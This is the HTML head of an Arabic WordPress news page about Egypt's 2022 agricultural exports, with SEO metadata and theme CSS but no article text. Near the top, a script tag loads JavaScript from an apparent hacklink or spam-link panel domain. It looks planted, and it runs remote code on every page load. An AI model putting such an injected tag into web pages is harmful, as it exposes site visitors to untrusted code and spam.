

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9-%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-4-7-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%B7%D9%86-%D8%AE/
body_size: 155867
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من يناير إلى سبتمبر 2022 - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية-768x407.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/صادرات-مصر-الزراعية-تتجاوز-4-7-مليون-طن-خ/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من يناير إلى سبتمبر 2022" />
	<meta property="og:description" content="تلقى السيد القصير وزير الزراعة واستصلاح الأراضي تقريرا من الدكتور أحمد العطار رئيس الإدارة المركزية للحجر الزراعي حول إجمالي الصادرات الزراعية خلال الفترة من أول يناير 2022 وحتى 14 سبتمبر 2022 حيث بلغت حوالي 4 مليون و700 ألف و732 طن من المنتجات الزراعية. وأشار إلى أن أهم الصادرات الزراعية هي الموالح، البطاطس، البصل الطازج، عنب،" />
	<meta property="og:url" content="https://businessnewseg.com/صادرات-مصر-الزراعية-تتجاوز-4-7-مليون-طن-خ/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-09-16T14:25:14+00:00" />
	<meta property="article:modified_time" content="2022-09-16T14:33:58+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/","url":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/","name":"صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من يناير إلى سبتمبر 2022 - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية.jpg","datePublished":"2022-09-16T14:25:14+00:00","dateModified":"2022-09-16T14:33:58+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية.jpg","width":850,"height":450,"caption":"نمو الصادرات الزراعية"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من يناير إلى سبتمبر 2022"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من  يناير  إلى سبتمبر 2022 خلاصة التعليقات" href="https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
